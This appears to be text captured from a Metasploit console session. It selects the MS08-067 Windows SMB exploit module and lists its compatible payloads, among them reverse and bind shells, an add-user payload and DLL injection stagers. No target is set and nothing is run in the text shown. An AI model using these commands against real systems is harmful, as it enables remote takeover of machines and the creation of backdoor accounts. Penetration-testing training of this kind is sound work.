 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/debug_trap normal Generic x86 Debug Trap
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
generic/tight_loop normal Generic x86 Tight Loop
windows/adduser normal Windows Execute net user /ADD
windows/dllinject/bind_hidden_ipknock_tcp normal Reflective DLL Injection, Hidden Bind Ipknock TCP Stager
windows/dllinject/bind_hidden_tcp normal Reflective DLL Injection, Hidden Bind TCP Stager
windows/dllinject/bind_ipv6_tcp normal Reflective DLL Injection, Bind IPv6 TCP Stager (Windows x86)
windows/dllinject/bind_ipv6_tcp_uuid normal Reflective DLL Injection, Bind IPv6 TCP Stager with UUID Support (Win
dows x86)
windows/dllinject/bind_named_pipe normal Reflective DLL Injection, Windows x86 Bind Named Pipe Stager
windows/dllinject/bind_nonx_tcp normal Reflective DLL Injection, Bind TCP Stager (No NX or Win7)
windows/dllinject/bind_tcp normal Reflective DLL Injection, Bind TCP Stager (Windows x86)
windows/dllinject/bind_tcp_rc4 normal Reflective DLL Injection, Bind TCP Stager (RC4 Stage Encryption, Meta
sm)
windows/dllinject/bind_tcp_uuid normal Reflective DLL Injection, Bind TCP Stager with UUID Support (Windows
x86)